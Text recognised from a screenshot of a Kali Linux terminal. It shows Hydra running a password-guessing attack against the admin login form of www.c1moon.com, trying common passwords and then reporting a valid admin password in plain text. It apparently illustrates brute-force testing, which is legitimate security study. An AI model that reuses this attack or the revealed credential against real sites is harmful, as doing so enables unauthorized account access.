 kali@kali: ~
文件 动作 编辑 查看 帮助
[ATTEMPT] target www.c1moon.com - login "admin" - pass "qq123456" - 7 of 104
[child 6] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "abc123456" - 8 of 104
[child 7] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456a" - 9 of 104 [
child 8] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456789a" - 10 of 1
04 [child 9] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "147258369" - 11 of 10
4 [child 10] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "zxcvbnm" - 12 of 104
[child 11] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "987654321" - 13 of 10
4 [child 12] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "12345678910" - 14 of
104 [child 13] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "abc123" - 15 of 104 [
child 14] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "qq123456789" - 16 of
104 [child 15] (0/0)
[80][http-post-form] host: www.c1moon.com   login: admin   password: qq123456
789
[STATUS] attack finished for www.c1moon.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-22 08:
43:38
┌──(kali㉿kali)-[~]
└─$